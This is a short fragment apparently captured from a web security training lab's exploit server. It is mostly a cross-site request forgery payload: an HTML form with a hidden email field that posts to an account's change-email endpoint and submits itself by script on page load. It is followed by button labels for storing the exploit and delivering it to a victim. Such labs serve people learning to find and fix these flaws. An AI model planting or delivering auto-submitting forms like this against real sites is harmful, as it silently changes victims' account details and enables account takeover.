 Body:
<form method="POST" action="https://0ab2009e032ec8b2c0c93b4e0040003e.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="sonaelneto@user.com">
</form>
<script>
    document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log